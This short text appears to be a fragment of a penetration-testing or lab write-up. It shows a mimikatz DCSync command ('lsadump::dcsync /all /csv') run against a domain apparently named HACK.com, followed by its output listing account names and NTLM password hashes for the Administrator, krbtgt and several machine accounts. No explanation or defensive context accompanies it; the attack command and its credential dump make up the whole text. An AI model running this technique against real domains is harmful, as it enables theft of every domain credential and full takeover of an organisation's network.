 mimikatz # lsadump::dcsync /all /csv
[DC] 'HACK.com' will be the domain
[DC] 'dc01.HACK.com' will be the DC server
[DC] Exporting domain 'HACK.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1001 DC01$ 32538b59408163c76f5439225907c28e 532480
500 Administrator 9099d68602a60f007c227c4fa95fada6 66048
502 krbtgt 58d7afab7f5f7ca0d4a6295ada00fd8e 514
1602 GZ$ e6f41f5dadab938cb860603a9de18563 2080
1104 deandean 9099d68602a60f007c227c4fa95fada6 66048
1603 COMP1$ 714dec7d5972ba9db40bd77419f4de9f 4096
1107 WIN10-01$ a4537a3795dcaa10957dd69e01f24e3d 4096
1105 WIN-GI7DV30V4DO$ be75cf8695b6680ef74d954f89afc2d8 532480
1106 comp-test$ 9099d68602a60f007c227c4fa95fada6 4096
1110 machine$ 9099d68602a60f007c227c4fa95fada6 4096